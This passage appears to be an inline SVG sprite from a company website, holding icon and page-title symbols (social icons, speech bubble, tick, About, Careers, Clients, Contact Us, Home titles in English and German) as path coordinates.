0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 